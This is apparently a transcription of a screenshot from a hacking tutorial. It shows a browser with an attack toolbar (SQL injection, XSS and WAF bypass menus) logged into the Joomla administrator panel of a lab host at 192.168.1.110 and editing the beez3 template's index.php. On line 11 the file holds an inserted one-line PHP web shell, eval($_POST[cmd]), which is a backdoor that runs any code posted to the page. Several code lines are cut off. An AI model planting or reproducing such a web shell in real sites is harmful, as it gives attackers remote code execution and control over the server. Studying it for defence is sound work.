 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL 192.168.1.110/administrator
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matte
7 * @license GNU General Public License version 2 or lat
8 */
9
10 // No direct access.
11 eval($_POST[cmd])
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $t
20 $showbottom = ($this->countModules('position-9') or $t
11'));
21 $showleft = ($this->countModules('position-
HACK学习呀
View Site 0 Visitors 1 Administrator 0 Messages Log out